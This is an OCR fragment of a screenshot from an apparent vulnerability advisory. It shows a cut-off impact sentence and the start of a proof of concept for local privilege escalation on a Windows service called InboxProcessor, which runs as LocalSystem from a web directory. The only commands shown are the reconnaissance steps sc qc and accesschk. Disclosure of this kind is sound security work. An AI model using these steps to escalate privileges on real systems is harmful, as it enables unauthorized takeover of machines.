
====================

Description & Impact

====================

This vulnerability allows an unauthorized local us
================

Proof of Concept

================

C:\Users\efatura>sc qc InboxProcessor

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: InboxProcessor

        TYPE               : 10  WIN32_OWN_PROCESS

        START_TYPE         : 2   AUTO_START

        ERROR_CONTROL      : 1   NORMAL

        BINARY_PATH_NAME   : C:\inetpub\wwwroot\InboxProcessor\Netbt.Inbox.Process.exe

        LOAD_ORDER_GROUP   :

        TAG                : 0

        DISPLAY_NAME       : InboxProcessor

        DEPENDENCIES       :

        SERVICE_START_NAME : LocalSystem

C:\Users\efatura\Desktop>accesschk.exe /accepteula